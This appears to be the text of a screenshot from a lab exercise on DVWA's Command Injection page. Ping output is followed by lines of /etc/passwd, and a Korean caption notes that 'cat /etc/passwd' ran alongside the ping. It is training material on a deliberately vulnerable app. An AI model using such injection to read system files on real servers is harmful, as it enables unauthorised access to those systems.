 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=46 time=23.4 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=46 time=23.4 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=46 time=23.4 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=46 time=23.4 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 23.443/23.461/23.483/0.014 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
ping 결과 값과 함께
cat /etc/passwd 정보 출력